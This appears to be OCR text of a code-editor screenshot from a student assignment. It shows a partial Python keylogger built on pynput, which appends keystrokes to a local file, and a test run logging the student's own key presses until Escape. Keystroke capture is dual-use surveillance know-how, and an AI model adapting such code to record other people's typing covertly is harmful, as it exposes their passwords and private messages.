 File Edit Selection View Go Run ··· assingment
EXPLORER ···
ASSINGMENT
ass1.py
ass2.py
hh.py
keylog_output.txt
OUTLINE
TIMELINE
Welcome ass2.py hh.py keylog_output.txt ass3.py
hh.py > ...
1 from pynput import keyboard # type: ignore
2
3 log_file = "keylog_output.txt"
4
5 def on_press(key):
6 try: ···
10 except AttributeError:
11 with open(log_file, "a") as file:
12 file.write(f"Special key pressed: {key}\n")
13 print(f"Special key pressed: {key}")
14
15 def on_release(key):
16 if key == keyboard.Key.esc:
17 print("Exiting logger...")
18 return False # Stop listener
19
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\Users\PMYLS\Desktop\assingment\hh.py"
=== Educational Keyboard Logger ===
Logging keys... Press ESC to stop.
Key pressed: h
Key pressed: s
Key pressed: s
Key pressed: s
Key pressed: s
Key pressed: s
Special key pressed: Key.esc
Exiting logger...
Activate Windows
Go to Settings to activate Windows.
0 0 Ln 25, Col 1 Spaces: 4 UTF-8 CRLF {} Python Go Live